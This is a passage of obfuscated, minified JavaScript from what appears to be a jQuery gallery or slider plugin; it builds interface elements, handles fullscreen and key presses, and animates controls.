(0x1305)]),this[_0x51f04e(0x120b)][_0x51f04e(0x12b1)+_0x51f04e(0x4de)]))[_0x51f04e(0x1520)](_0x3614c6[_0x51f04e(0x582)]);continue;case'72':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0xc9d)+_0x51f04e(0x18d3)][_0x51f04e(0x158d)](this[_0x51f04e(0xc70)]);continue;case'73':if(_0x3614c6[_0x51f04e(0xf0f)](_0x3d0950[_0x51f04e(0x120b)][_0x51f04e(0xdb3)+'ow'],'No'))this[_0x51f04e(0x972)+'n'][_0x51f04e(0x1006)]();continue;case'74':this[_0x51f04e(0x140d)+_0x51f04e(0xb23)][_0x51f04e(0xdf2)](_0x3614c6[_0x51f04e(0xc1a)])[_0x51f04e(0x1887)](_0x3614c6[_0x51f04e(0x535)],function(){var _0x3585c9=_0x51f04e;_0x5b5809[_0x3585c9(0x3c6)](_0x45d000,this)[_0x3585c9(0xd49)](_0x5b5809[_0x3585c9(0xa47)],_0x3d0950[_0x3585c9(0x120b)][_0x3585c9(0x151f)+'t']);});continue;case'75':var _0x3d0950=this;continue;case'76':if(this[_0x51f04e(0x11ec)])this[_0x51f04e(0x11ec)][_0x51f04e(0x158d)](this[_0x51f04e(0x1239)+'w']);continue;case'77':this[_0x51f04e(0x11ec)]&&this[_0x51f04e(0x1239)+'w'][_0x51f04e(0x158d)](this[_0x51f04e(0x17b6)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x930)+_0x537601(0x101c)+_0x537601(0x6ee)+_0x537601(0xf00)]=function(){var _0x508a17=_0x537601,_0x238039=_0x3614c6[_0x508a17(0x5eb)][_0x508a17(0xd7f)]('|'),_0x350511=0x52f*0x1+-0x20d7+0x76*0x3c;while(!![]){switch(_0x238039[_0x350511++]){case'0':this[_0x508a17(0x11ec)][_0x508a17(0x158d)](this[_0x508a17(0x16b6)]);continue;case'1':this[_0x508a17(0x185a)+_0x508a17(0x123b)+'r']=_0x3614c6[_0x508a17(0xdf3)](_0x45d000,_0x3614c6[_0x508a17(0x886)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x120e)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x7d3)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1400)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1754)](_0x3614c6[_0x508a17(0x122f)](_0x3614c6[_0x508a17(0x165b)](_0x3614c6[_0x508a17(0xb6e)],'\x20'),_0x3614c6[_0x508a17(0x1305)]),this[_0x508a17(0x120b)][_0x508a17(0x12b1)+_0x508a17(0x4de)]))[_0x508a17(0x1887)](this[_0x508a17(0x6ad)],function(){var _0x38393f=_0x508a17;_0x5e1cf4[_0x38393f(0x185a)+'d']();})[_0x508a17(0xd49)](_0x3614c6[_0x508a17(0x143d)],_0x3614c6[_0x508a17(0x14fe)]);continue;case'2':var _0x30a8d1={'vfnBz':function(_0x2110c6,_0x4c79f5){var _0x329167=_0x508a17;return _0x3614c6[_0x329167(0x5bf)](_0x2110c6,_0x4c79f5);}};continue;case'3':this[_0x508a17(0xe8f)]=_0x3614c6[_0x508a17(0x2e5)](_0x45d000,_0x3614c6[_0x508a17(0x886)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xccd)]);continue;case'4':this[_0x508a17(0x185a)+_0x508a17(0x123b)+'r'][_0x508a17(0x158d)](this[_0x508a17(0x185a)+_0x508a17(0x17a1)]);continue;case'5':this[_0x508a17(0x18e8)+_0x508a17(0xc9a)+'er']=_0x3614c6[_0x508a17(0x1377)](_0x45d000,_0x3614c6[_0x508a17(0x886)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x18de)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x7d3)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1400)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1285)](_0x3614c6[_0x508a17(0x124b)](_0x3614c6[_0x508a17(0x7c8)](_0x3614c6[_0x508a17(0xb6e)],'\x20'),_0x3614c6[_0x508a17(0x1305)]),this[_0x508a17(0x120b)][_0x508a17(0x12b1)+_0x508a17(0x4de)]))[_0x508a17(0x1887)](this[_0x508a17(0x6ad)],function(_0x401de4){var _0x3f5ff2=_0x508a17;_0x5e1cf4[_0x3f5ff2(0x18e8)+'rd']();})[_0x508a17(0xd49)](_0x3614c6[_0x508a17(0x3ef)],_0x3614c6[_0x508a17(0x14fe)]);continue;case'6':_0x3614c6[_0x508a17(0x58c)](this[_0x508a17(0x120b)][_0x508a17(0x185a)+_0x508a17(0x7ec)],_0x3614c6[_0x508a17(0x310)])&&(this[_0x508a17(0x16b6)][_0x508a17(0x158d)](this[_0x508a17(0x185a)+_0x508a17(0x123b)+'r']),document[_0x508a17(0x1587)+_0x508a17(0x101f)](_0x3614c6[_0x508a17(0x86a)],function(_0x4ef813){var _0x2686aa=_0x508a17;if(_0x30a8d1[_0x2686aa(0x1056)](_0x4ef813[_0x2686aa(0x6a0)],0xfe9*0x1+-0xbdc+-0x3e6))_0x5e1cf4[_0x2686aa(0x185a)+'d']();}));continue;case'7':this[_0x508a17(0x11ec)][_0x508a17(0x158d)](this[_0x508a17(0xe8f)]);continue;case'8':this[_0x508a17(0x185a)+_0x508a17(0x17a1)]=_0x3614c6[_0x508a17(0x734)](_0x45d000,_0x3614c6[_0x508a17(0x599)])[_0x508a17(0x14e0)](_0x3614c6[_0x508a17(0x136f)],_0x3614c6[_0x508a17(0x644)])[_0x508a17(0x14e0)]('id',_0x3614c6[_0x508a17(0xa14)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xf58)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xcec)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xc75)](_0x3614c6[_0x508a17(0x102e)](_0x3614c6[_0x508a17(0x1372)](_0x3614c6[_0x508a17(0xcec)],'\x20'),_0x3614c6[_0x508a17(0x1305)]),this[_0x508a17(0x120b)][_0x508a17(0x12b1)+_0x508a17(0x4de)]))[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x1001)]);continue;case'9':_0x3614c6[_0x508a17(0xd1b)](this[_0x508a17(0x120b)][_0x508a17(0x18e8)+_0x508a17(0x11fb)],_0x3614c6[_0x508a17(0x310)])&&(this[_0x508a17(0xe8f)][_0x508a17(0x158d)](this[_0x508a17(0x18e8)+_0x508a17(0xc9a)+'er']),document[_0x508a17(0x1587)+_0x508a17(0x101f)](_0x3614c6[_0x508a17(0x86a)],function(_0x43fcf9){var _0x18fb41=_0x508a17;if(_0x3614c6[_0x18fb41(0xcf0)](_0x43fcf9[_0x18fb41(0x6a0)],0x1*0x1bf5+0x1ae+0x5e6*-0x5))_0x5e1cf4[_0x18fb41(0x18e8)+'rd']();}));continue;case'10':var _0x5e1cf4=this;continue;case'11':this[_0x508a17(0x18e8)+_0x508a17(0xd6b)]=_0x3614c6[_0x508a17(0x1330)](_0x45d000,_0x3614c6[_0x508a17(0x599)])[_0x508a17(0x14e0)](_0x3614c6[_0x508a17(0x136f)],_0x3614c6[_0x508a17(0x644)])[_0x508a17(0x14e0)]('id',_0x3614c6[_0x508a17(0x8e5)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xf58)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0xcec)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x239)](_0x3614c6[_0x508a17(0xcaf)](_0x3614c6[_0x508a17(0xe60)](_0x3614c6[_0x508a17(0xcec)],'\x20'),_0x3614c6[_0x508a17(0x1305)]),this[_0x508a17(0x120b)][_0x508a17(0x12b1)+_0x508a17(0x4de)]))[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x47b)]);continue;case'12':this[_0x508a17(0x16b6)]=_0x3614c6[_0x508a17(0x5ea)](_0x45d000,_0x3614c6[_0x508a17(0x886)])[_0x508a17(0x1520)](_0x3614c6[_0x508a17(0x909)]);continue;case'13':this[_0x508a17(0x18e8)+_0x508a17(0xc9a)+'er'][_0x508a17(0x158d)](this[_0x508a17(0x18e8)+_0x508a17(0xd6b)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x608)+_0x537601(0xce6)]=function(){var _0x41a823=_0x537601,_0x518bda=_0x3614c6[_0x41a823(0xe2d)][_0x41a823(0xd7f)]('|'),_0x2b1899=0xd4d+0x313*-0x3+-0x414;while(!![]){switch(_0x518bda[_0x2b1899++]){case'0':this[_0x41a823(0xffe)]?(this[_0x41a823(0xdd8)+'er'](),this[_0x41a823(0xffe)]=![],this[_0x41a823(0x8c8)+_0x41a823(0x11b3)][_0x41a823(0xd4a)+'s'](_0x3614c6[_0x41a823(0x13ab)])[_0x41a823(0x1520)](_0x3614c6[_0x41a823(0xb94)])):(this[_0x41a823(0xabf)+_0x41a823(0x14c6)](),this[_0x41a823(0xffe)]=!![],this[_0x41a823(0x8c8)+_0x41a823(0x11b3)][_0x41a823(0xd4a)+'s'](_0x3614c6[_0x41a823(0xb94)])[_0x41a823(0x1520)](_0x3614c6[_0x41a823(0x13ab)]));continue;case'1':this[_0x41a823(0x1091)+_0x41a823(0xd86)+_0x41a823(0xdd9)+'ht']();continue;case'2':this[_0x41a823(0x1514)+_0x41a823(0x1543)+_0x41a823(0x131d)]();continue;case'3':var _0x20f519=this;continue;case'4':this[_0x41a823(0x17c7)]();continue;case'5':this[_0x41a823(0x1156)+_0x41a823(0x1706)](![]);continue;case'6':this[_0x41a823(0xdd4)+_0x41a823(0x14dc)+'w']();continue;case'7':this[_0x41a823(0x1398)+'go']();continue;case'8':this[_0x41a823(0x13e2)+_0x41a823(0x1178)+_0x41a823(0x112f)]();continue;case'9':this[_0x41a823(0x1e3)+_0x41a823(0x15f7)]();continue;case'10':this[_0x41a823(0x9d3)]();continue;case'11':this[_0x41a823(0x7b8)+_0x41a823(0x3a4)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0xabf)+_0x537601(0x14c6)]=function(){var _0x29ae62=_0x537601,_0x22b180=this;this[_0x29ae62(0x11ec)][_0x29ae62(0x615)](this[_0x29ae62(0x120b)][_0x29ae62(0xa95)+_0x29ae62(0x1404)]);if(_0x3614c6[_0x29ae62(0x118e)](this[_0x29ae62(0x72e)+_0x29ae62(0x14c6)],undefined))this[_0x29ae62(0x72e)+_0x29ae62(0xe16)]();},_0x2fde7c['fn'][_0x537601(0xdd8)+'er']=function(){var _0x54dbb0=_0x537601;this[_0x54dbb0(0x11ec)][_0x54dbb0(0x615)](this[_0x54dbb0(0xc42)+'h']);var _0x58bfa2=this;if(_0x3614c6[_0x54dbb0(0x16d8)](this[_0x54dbb0(0x72e)+_0x54dbb0(0x14c6)],undefined))this[_0x54dbb0(0x72e)+_0x54dbb0(0xe16)]();},_0x2fde7c['fn'][_0x537601(0x4e2)+_0x537601(0x51f)]=function(){var _0x50b05f=_0x537601,_0x2d2c90=this;if(this[_0x50b05f(0xb7a)+'on'])return;if(_0x3614c6[_0x50b05f(0x17d6)](this[_0x50b05f(0x120b)][_0x50b05f(0x1665)+'ut'],_0x3614c6[_0x50b05f(0x182b)])||_0x3614c6[_0x50b05f(0x1049)](this[_0x50b05f(0x120b)][_0x50b05f(0x1665)+'ut'],_0x3614c6[_0x50b05f(0xb15)])){var _0x17fcd2=_0x3614c6[_0x50b05f(0xe64)][_0x50b05f(0xd7f)]('|'),_0x149797=0xde5+-0x20b3+0x2*0x967;while(!![]){switch(_0x17fcd2[_0x149797++]){case'0':this[_0x50b05f(0x1893)][_0x50b05f(0x615)](this[_0x50b05f(0x11ec)][_0x50b05f(0x615)]());continue;case'1':this[_0x50b05f(0x1893)][_0x50b05f(0x732)](this[_0x50b05f(0x11ec)][_0x50b05f(0x732)]());continue;case'2':if(_0x3614c6[_0x50b05f(0x15c7)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x6ca)])){if(this[_0x50b05f(0x120b)][_0x50b05f(0x1715)+_0x50b05f(0xcc2)])var _0x2dba67=_0x3614c6[_0x50b05f(0x689)](_0x3614c6[_0x50b05f(0xff8)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x615)]()),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]);else var _0x2dba67=_0x3614c6[_0x50b05f(0x610)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]);this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](_0x2dba67);}else{if(_0x3614c6[_0x50b05f(0x36a)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x1396)])){if(this[_0x50b05f(0x120b)][_0x50b05f(0x1715)+_0x50b05f(0xcc2)])var _0x2dba67=_0x3614c6[_0x50b05f(0x957)](_0x3614c6[_0x50b05f(0x14f7)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]),this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x732)]());else var _0x2dba67=_0x3614c6[_0x50b05f(0xaa7)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]);this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](_0x2dba67);}else{var _0x2dba67=_0x3614c6[_0x50b05f(0xefe)](this[_0x50b05f(0x116b)][_0x50b05f(0x615)](),this[_0x50b05f(0x120b)][_0x50b05f(0x1715)]);this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](_0x2dba67);}}continue;case'3':_0x3614c6[_0x50b05f(0x8b2)](_0x2d2c90[_0x50b05f(0x120b)][_0x50b05f(0x1665)+'ut'],_0x3614c6[_0x50b05f(0xb15)])&&(this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](_0x3614c6[_0x50b05f(0x7e8)]),this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x615)](_0x3614c6[_0x50b05f(0x7e8)]));continue;case'4':this[_0x50b05f(0x116b)][_0x50b05f(0x732)](_0x2dba67);continue;case'5':if(this[_0x50b05f(0xffe)]){if(_0x3614c6[_0x50b05f(0x193a)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x6ca)]))this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x732)]());else{if(_0x3614c6[_0x50b05f(0x1628)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x1396)]))this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)]());else _0x3614c6[_0x50b05f(0xcf7)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x512)])&&(this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x732)]()));}}else{if(_0x3614c6[_0x50b05f(0x18d5)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x6ca)]))this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](_0x3614c6[_0x50b05f(0x4ad)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)](),this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x615)]())),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x732)]());else{if(_0x3614c6[_0x50b05f(0x65f)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x1396)]))this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](_0x3614c6[_0x50b05f(0x140c)](this[_0x50b05f(0x140d)+_0x50b05f(0xb23)][_0x50b05f(0x732)](),this[_0x50b05f(0xb66)][_0x50b05f(0x17cb)][_0x50b05f(0x732)]()));else _0x3614c6[_0x50b05f(0x3a8)](this[_0x50b05f(0x120b)][_0x50b05f(0x17cb)],_0x3614c6[_0x50b05f(0x512)])&&(this[_0x50b05f(0x11ec)][_0x50b05f(0x615)](this[_0x50b05f(0x116b)][_0x50b05f(0x116b)]()[_0x50b05f(0x615)]()),this[_0x50b05f(0x11ec)][_0x50b05f(0x732)](this[_0x50b05f(0x116b)][_0x50b05f(0x732)]()));}}continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x1514)+_0x537601(0x1543)+_0x537601(0x131d)]=function(){var _0x240d23=_0x537601;if(this[_0x240d23(0x11ec)]){if(document[_0x240d23(0x1496)+_0x240d23(0x4c6)]||document[_0x240d23(0x1301)+_0x240d23(0x233)]||document[_0x240d23(0x7b0)+_0x240d23(0xc20)]||this[_0x240d23(0x912)+'en'])this[_0x240d23(0x8c8)+'n'][_0x240d23(0x1006)]();else{if(_0x3614c6[_0x240d23(0x13fb)](this[_0x240d23(0x120b)][_0x240d23(0x17cb)],_0x3614c6[_0x240d23(0x6ca)])||_0x3614c6[_0x240d23(0xeb5)](this[_0x240d23(0x120b)][_0x240d23(0x17cb)],_0x3614c6[_0x240d23(0x1396)]))this[_0x240d23(0x8c8)+'n'][_0x240d23(0x911)]();else this[_0x240d23(0x8c8)+'n'][_0x240d23(0x1006)]();}}},_0x2fde7c['fn'][_0x537601(0x13e2)+_0x537601(0x1178)+_0x537601(0x112f)]=function(){var _0x582b00=_0x537601;this[_0x582b00(0x1239)+'w'][_0x582b00(0xd49)]({'top':_0x3614c6[_0x582b00(0x48c)](this[_0x582b00(0x16aa)][_0x582b00(0xfb2)]()[_0x582b00(0x780)],-0x4*0x175+-0x19e7*0x1+0x4*0x7f0)});},_0x2fde7c['fn'][_0x537601(0xdd4)+_0x537601(0x14dc)+'w']=function(){var _0x243aff=_0x537601,_0xc85b85=_0x3614c6[_0x243aff(0xfea)][_0x243aff(0xd7f)]('|'),_0x1ea282=0x20a6+0xb*0x187+-0x1*0x3173;while(!![]){switch(_0xc85b85[_0x1ea282++]){case'0':var _0x9c20ea=_0x3614c6[_0x243aff(0x1658)](parseInt,_0xa7477f[_0x243aff(0x586)+_0x243aff(0xad3)+_0x243aff(0xf99)][_0x243aff(0xd49)](_0x3614c6[_0x243aff(0x143d)])[_0x243aff(0x6d1)](/[^-\d\.]/g,''));continue;case'1':if(_0x3614c6[_0x243aff(0x453)](this[_0x243aff(0x120b)][_0x243aff(0x165d)],_0x3614c6[_0x243aff(0x310)]))_0x9c20ea=_0x3614c6[_0x243aff(0x687)](_0x9c20ea,-0x11c*0x19+-0x1*0xa63+-0x1*-0x2629);else _0x9c20ea=_0x3614c6[_0x243aff(0x21e)](_0x9c20ea,-0x6*-0x52c+-0x14da+-0x16f*0x7);continue;case'2':var _0xa7477f=this;continue;case'3':this[_0x243aff(0xa97)+_0x243aff(0xa37)+'n']();continue;case'4':_0xa7477f[_0x243aff(0xaba)+_0x243aff(0x18e1)][_0x243aff(0xd49)]({'right':_0x9c20ea,'bottom':_0x3614c6[_0x243aff(0x711)](_0xa7477f[_0x243aff(0x635)][_0x243aff(0x732)](),_0xa7477f[_0x243aff(0x1060)+_0x243aff(0x159c)])});continue;}break;}},_0x2fde7c['fn'][_0x537601(0xcaa)+'ls']=function(){var _0x5cb5a0=_0x537601,_0x5ebe7c={'uOIjY':_0x3614c6[_0x5cb5a0(0x334)],'wpANu':function(_0x25fb82,_0x59ac94){var _0x370b7e=_0x5cb5a0;return _0x3614c6[_0x370b7e(0x422)](_0x25fb82,_0x59ac94);},'IXbbP':_0x3614c6[_0x5cb5a0(0x1720)],'vQbHI':_0x3614c6[_0x5cb5a0(0x103a)]},_0x36ccef=this;_0x3614c6[_0x5cb5a0(0x234)](_0x45d000,this[_0x5cb5a0(0x11ec)])[_0x5cb5a0(0x256)](function(){var _0x1fcbe1=_0x5cb5a0,_0x228072=_0x3614c6[_0x1fcbe1(0x10a0)][_0x1fcbe1(0xd7f)]('|'),_0x5410aa=-0x172d+0x17ca+-0x9d;while(!![]){switch(_0x228072[_0x5410aa++]){case'0':_0x36ccef[_0x1fcbe1(0x1775)+_0x1fcbe1(0x1708)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'bottom':-(0x245b*0x1+0x1d30+0x4185*-0x1)},0x1769+-0x1*-0x24a3+-0x3ba8);continue;case'1':if(!_0x36ccef[_0x1fcbe1(0x120b)][_0x1fcbe1(0x152a)+_0x1fcbe1(0x98a)])_0x36ccef[_0x1fcbe1(0x635)][_0x1fcbe1(0x1006)]();continue;case'2':_0x3614c6[_0x1fcbe1(0xabe)](_0x45d000,_0x36ccef[_0x1fcbe1(0xe84)+_0x1fcbe1(0xca3)])[_0x1fcbe1(0xdf2)](_0x3614c6[_0x1fcbe1(0x1720)])[_0x1fcbe1(0xd4a)+'s'](_0x3614c6[_0x1fcbe1(0x103a)]);continue;case'3':_0x36ccef[_0x1fcbe1(0xc9d)+_0x1fcbe1(0x18d3)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'right':0x0},0x1*-0x22e2+-0x86*0x1+-0x2*-0x124a);continue;case'4':_0x36ccef[_0x1fcbe1(0x635)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'bottom':0x0},-0x1572+0xf0e+0x790);continue;case'5':_0x36ccef[_0x1fcbe1(0x133f)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'opacity':0x1},-0x21a9+0x19*-0x133+0x40d0);continue;case'6':_0x36ccef[_0x1fcbe1(0xe84)+_0x1fcbe1(0xca3)][_0x1fcbe1(0x22e)]()[_0x1fcbe1(0x2ba)]({'left':0x0},0xc81+-0x8aa*0x3+-0xea9*-0x1);continue;}break;}},function(){var _0x1a02d4=_0x5cb5a0,_0x530b1b=_0x5ebe7c[_0x1a02d4(0x869)][_0x1a02d4(0xd7f)]('|'),_0x56223c=-0x25ae+-0xdaa+0x1a8*0x1f;while(!![]){switch(_0x530b1b[_0x56223c++]){case'0':_0x36ccef[_0x1a02d4(0x1775)+_0x1a02d4(0x1708)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x633)](-0x1*0x1d9e+0x7f3+0x18cb)[_0x1a02d4(0x2ba)]({'bottom':0x0},-0x1*-0x1046+0x7b6*-0x2+-0x76);continue;case'1':_0x36ccef[_0x1a02d4(0xe84)+_0x1a02d4(0xca3)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x2ba)]({'left':-_0x36ccef[_0x1a02d4(0xe84)+_0x1a02d4(0xca3)][_0x1a02d4(0x615)]()},0xc87*0x3+-0x1bab+-0x8be);continue;case'2':_0x36ccef[_0x1a02d4(0x635)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x2ba)]({'bottom':-(0x2342*-0x1+-0x101a+0x338e)},0x96*-0x8+-0x7*0x19b+0x5b3*0x3);continue;case'3':_0x36ccef[_0x1a02d4(0xc9d)+_0x1a02d4(0x18d3)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x2ba)]({'right':-(0x19*0x85+-0x1937+0xc66*0x1)},0xac3*-0x3+0x469+0x1d0c);continue;case'4':if(!_0x36ccef[_0x1a02d4(0x120b)][_0x1a02d4(0x152a)+_0x1a02d4(0x98a)])_0x36ccef[_0x1a02d4(0x635)][_0x1a02d4(0x1006)]();continue;case'5':_0x36ccef[_0x1a02d4(0x133f)][_0x1a02d4(0x22e)]()[_0x1a02d4(0x2ba)]({'opacity':0x0},-0x73*0x56+-0x96e*0x1+0x313c);continue;case'6':_0x5ebe7c[_0x1a02d4(0x1879)](_0x45d000,_0x36ccef[_0x1a02d4(0xe84)+_0x1a02d4(0xca3)])[_0x1a02d4(0xdf2)](_0x5ebe7c[_0x1a02d4(0x13e0)])[_0x1a02d4(0x1520)](_0x5ebe7c[_0x1a02d4(0x14a9)]);continue;}break;}});},_0x2fde7c['fn'][_0x537601(0x59f)+'ns']=function(){var _0x18f685=_0x537601,_0x594916=_0x3614c6[_0x18f685(0x1736)][_0x18f685(0xd7f)]('|'),_0x45d00d=0xd5*0xd+-0xb0a+-0x13*-0x3;while(!![]){switch(_0x594916[_0x45d00d++]){case'0':if(_0x3614c6[_0x18f685(0xf0f)](_0xe1accb[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][_0xe1accb[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x487)])||_0x3614c6[_0x18f685(0x1164)](_0xe1accb[_0x18f685(0x120b)][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x18ec)]))this[_0x18f685(0xa20)+_0x18f685(0xd3c)][_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x125a)]);continue;case'1':this[_0x18f685(0x21f)+_0x18f685(0x364)][_0x18f685(0xb11)](function(){var _0x3273f1=_0x18f685;_0x271114[_0x3273f1(0xd2c)](_0x45d000,this)[_0x3273f1(0x22e)]()[_0x3273f1(0x2ba)]({'opacity':0.85},0x1*0x74f+-0x179e+-0x36b*-0x5);});continue;case'2':this[_0x18f685(0xe20)]=_0x3614c6[_0x18f685(0x98f)](_0x45d000,_0x3614c6[_0x18f685(0x599)]);continue;case'3':if(_0x3614c6[_0x18f685(0x10de)](this[_0x18f685(0x120b)][_0x18f685(0xeab)+'w'],_0x3614c6[_0x18f685(0x310)]))this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x158d)](this[_0x18f685(0xa20)+_0x18f685(0xd3c)]);continue;case'4':if(_0x2da436[_0x18f685(0xbec)]()||_0x3614c6[_0x18f685(0x7c9)](this[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][this[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x487)])||_0x3614c6[_0x18f685(0x2fb)](this[_0x18f685(0x120b)][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x18ec)])){var _0x36a8a0=_0x3614c6[_0x18f685(0x93c)][_0x18f685(0xd7f)]('|'),_0x3fa01a=0xd*0x2c5+0x1a97+0x1*-0x3e98;while(!![]){switch(_0x36a8a0[_0x3fa01a++]){case'0':this[_0x18f685(0xca2)]=_0x3614c6[_0x18f685(0x1031)](_0x45d000,_0x3614c6[_0x18f685(0x886)]);continue;case'1':this[_0x18f685(0x5c6)][_0x18f685(0x158d)](this[_0x18f685(0xca2)]);continue;case'2':this[_0x18f685(0xca2)][_0x18f685(0x7cd)](_0x45d000[_0x18f685(0xe0d)](function(){var _0x3f2f1d=_0x18f685;this[_0x3f2f1d(0x81d)+_0x3f2f1d(0x364)]();},this));continue;case'3':this[_0x18f685(0xca2)][_0x18f685(0x1887)](_0xe1accb[_0x18f685(0x6ad)],function(){var _0x5b7ecd=_0x18f685;_0xe1accb[_0x5b7ecd(0x13de)]();});continue;case'4':this[_0x18f685(0xca2)][_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x1502)]);continue;}break;}}continue;case'5':this[_0x18f685(0x10b1)]=_0x3614c6[_0x18f685(0x15fb)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x14e0)]('id',_0x3614c6[_0x18f685(0xc39)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x13d4)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0x7ef)](_0x3614c6[_0x18f685(0x8ff)](_0x3614c6[_0x18f685(0x7a6)](_0x3614c6[_0x18f685(0x1306)],'\x20'),_0x3614c6[_0x18f685(0x1305)]),this[_0x18f685(0x120b)][_0x18f685(0x12b1)+_0x18f685(0x4de)]))[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xb2f)]);continue;case'6':if(_0x3614c6[_0x18f685(0x1158)](this[_0x18f685(0x120b)][_0x18f685(0x17d5)+_0x18f685(0x98a)],_0x3614c6[_0x18f685(0x64d)]))this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)][_0x18f685(0x1006)]();continue;case'7':this[_0x18f685(0x586)+_0x18f685(0xad3)+_0x18f685(0xf99)]=_0x3614c6[_0x18f685(0x623)](_0x45d000,_0x3614c6[_0x18f685(0x1297)]);continue;case'8':this[_0x18f685(0x626)]=_0x3614c6[_0x18f685(0x494)](_0x45d000,_0x3614c6[_0x18f685(0x599)])[_0x18f685(0x14e0)](_0x3614c6[_0x18f685(0x136f)],_0x3614c6[_0x18f685(0x644)])[_0x18f685(0x1520)](_0x3614c6[_0x18f685(0xf58)])[_0x18f685(0x1520)](_0x3614c6[_0x1